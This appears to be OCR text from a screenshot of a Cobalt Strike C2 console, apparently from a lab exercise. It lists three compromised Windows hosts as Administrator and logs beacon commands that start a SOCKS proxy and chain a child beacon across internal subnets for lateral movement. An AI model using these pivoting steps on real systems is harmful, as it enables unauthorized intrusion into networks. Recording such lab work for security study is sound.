 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools
external internal listener user computer note process pid arch last
192.168.10.200 192.168.20.10 1 Administrator * WIN-3BFV5JU2Q4A 2008.exe 2624 x64 1s
192.168.20.10 192.168.30.10 1 Administrator * WIN-3BFV5JU2Q4B 2003.exe 2932 x64 814ms
192.168.30.10 192.168.30.20 1 Administrator * WIN-U7VV2NU5E5Q 2012.exe 2620 x64 814ms
事件日志 X 监听器 X Beacon 192.168.20.10@2624 X Beacon 192.168.30.10@2932 X
[+] established link to parent beacon: 192.168.20.10
beacon> socks 29418
[+] started SOCKS4a server on: 29418
beacon> sleep 2
[*] Tasked beacon to sleep for 2s [change made to: Beacon 192.168.20.10@2624]
beacon> connect 192.168.30.10 3333
[*] Tasked to connect to 192.168.30.10:3333
[+] host called home, sent: 24 bytes
[-] Could not connect to target
beacon> connect 192.168.30.20 3333
[*] Tasked to connect to 192.168.30.20:3333
[+] host called home, sent: 24 bytes
[+] established link to child beacon: 192.168.30.20
[WIN-3BFV5JU2Q4B] Administrator */2932 (x64) last: 814ms
beacon>